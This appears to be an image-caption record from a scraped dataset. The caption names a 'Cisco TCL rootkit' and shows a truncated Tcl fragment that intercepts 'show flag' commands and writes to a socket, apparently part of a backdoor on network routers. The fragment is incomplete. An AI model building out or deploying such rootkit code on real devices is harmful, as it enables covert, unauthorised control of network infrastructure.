 Cisco TCL rootkit … if { [regexp {^(show|sh) flag\s*(.*)$} $line]} { puts $sock